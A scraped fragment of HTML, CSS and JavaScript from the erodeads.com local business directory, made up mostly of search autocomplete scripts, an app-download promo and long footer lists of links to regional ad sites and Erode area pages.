	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://erodeads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://erodeads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://erodeads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://erodeads.com/assets/js/jquery-1.12.4.min.js"></script>
<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://erodeads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://erodeads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://erodeads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "erodeads",
  "alternateName": "erodeads",
  "url": "https://erodeads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://erodeads.com/erode/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://erodeads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add erode ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://erodeads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/mobile01.webp" alt="Erode Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.erodeads" target="_blank"><img class="lazyload" data-src="https://erodeads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://erodeads.com/assets/images/apple.png" alt="Erode Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1718609112erode.png" alt="Erode Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/erodeadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/erodeadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/erodeadsclassifieds">erodeads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://erodeads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://erodeads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://erodeads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://erodeads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://erodeads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://erodeads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://erodeads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://erodeads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://erodeads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://erodeads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://erodeads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://erodeads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://erodeads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://erodeads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://erodeads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://erodeads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://erodeads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://erodeads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://erodeads.com/Erode/Hotel-Reservation" title="Hotels in Erode">Hotel Reservation</a> </li>

											<li> <a href="https://erodeads.com/Erode/Education" title="Hospitals in Erode">Education</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Food-Delivery" title="Food Delivery in Erode">Food Delivery</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Matrimony" title="Matrimony in Erode">Matrimony</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Tour-Travels-Booking" title="Tour & Travels Booking in Erode">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://erodeads.com/job" title="Jobs Portal in Erode">Jobs Portal</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Movie-Tickets-Booking" title="Movie Tickets Booking in Erode">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Handyman" title="Handyman in Erode">Handyman</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Professional-Services" title="Professional Services in Erode">Professional Services</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Events" title="Events in Erode">Events</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/News" title="News / Media in Erode">News / Media</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Ecommerce" title="Ecommerce in Erode">Ecommerce</a> </li>
											
										
											<li> <a href="https://erodeads.com/Erode/School" title="School in Erode">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://erodeads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://erodeads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Erode Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Erode Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Erode Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Erode Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Erode Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Erode Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Erode Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Erode Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Erode Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Erode Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Erode Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Erode Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Erode Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Erode Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Erode Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Erode Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Erode Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Erode Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Erode Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Erode Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Erode Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Erode Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Erode Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Erode Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Erode Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Erode Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Erode Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Erode Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Erode Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Erode Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Erode Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Erode Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Erode Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Erode Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Erode Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Erode Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Erode Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Erode Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Erode Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Erode Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Erode Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Erode Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Erode Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Erode Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Erode Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Erode Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Erode Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Erode Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Erode Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Erode Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Erode Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Erode Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Erode Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Erode Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Erode Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Erode Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Erode Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Erode Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Erode Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Erode Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Erode Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Erode Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Erode Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Erode Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Erode Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Erode Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Erode Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Erode Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Erode Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Erode Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://erodeads.com/" title="Erode Ads in erode" target="_blank">erode</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Erode Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Erode Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Erode Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Erode Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Erode Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Erode Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Erode Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Erode Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Erode Ads in erode" target="_blank">erode</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Erode Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Erode Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Erode Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Erode Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Erode Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Erode Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Erode Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://erodeads.com/" title="Erode Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Erode Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Erode Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Erode Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Erode Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Erode Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Erode Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://erodeads.com/" title="Erode Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Erode Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Erode Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Erode Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Erode Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Erode Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Erode Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Erode Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Erode Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Erode Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Erode Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Erode Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Erode Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Erode Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Erode Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Erode Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Erode Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Erode Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Erode Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Erode Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Erode Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Erode Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://erodeads.com/" title="Erode Ads in 	erode" target="_blank">erode</a></li>
											 <li><a href="https://villupuramads.com/" title="Erode Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Erode Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in erode</h4>
										<ul>
										    										        <li><a href="https://erodeads.com/Anjur" title="Anjur">Anjur</a></li>
										    										        <li><a href="https://erodeads.com/Attavanai Hanuman Palli" title="Attavanai Hanuman Palli">Attavanai Hanuman Palli</a></li>
										    										        <li><a href="https://erodeads.com/Avalpoondurai" title="Avalpoondurai">Avalpoondurai</a></li>
										    										        <li><a href="https://erodeads.com/Avudayaparai" title="Avudayaparai">Avudayaparai</a></li>
										    										        <li><a href="https://erodeads.com/Ayyampalayam" title="Ayyampalayam">Ayyampalayam</a></li>
										    										        <li><a href="https://erodeads.com/Devakiammapuram" title="Devakiammapuram">Devakiammapuram</a></li>
										    										        <li><a href="https://erodeads.com/Elavamalai" title="Elavamalai">Elavamalai</a></li>
										    										        <li><a href="https://erodeads.com/Ellaikadai" title="Ellaikadai">Ellaikadai</a></li>
										    										        <li><a href="https://erodeads.com/Ellapalayam" title="Ellapalayam">Ellapalayam</a></li>
										    										        <li><a href="https://erodeads.com/Elumathur" title="Elumathur">Elumathur</a></li>
										    										        <li><a href="https://erodeads.com/Elunoothimangalam" title="Elunoothimangalam">Elunoothimangalam</a></li>
										    										        <li><a href="https://erodeads.com/Erode" title="Erode">Erode</a></li>
										    										        <li><a href="https://erodeads.com/Gangapuram" title="Gangapuram">Gangapuram</a></li>
										    										        <li><a href="https://erodeads.com/Ichipalayam" title="Ichipalayam">Ichipalayam</a></li>
										    										        <li><a href="https://erodeads.com/Injampalli" title="Injampalli">Injampalli</a></li>
										    										        <li><a href="https://erodeads.com/Kadirampatti" title="Kadirampatti">Kadirampatti</a></li>
										    										        <li><a href="https://erodeads.com/Kagam" title="Kagam">Kagam</a></li>
										    										        <li><a href="https://erodeads.com/Kanagapuram" title="Kanagapuram">Kanagapuram</a></li>
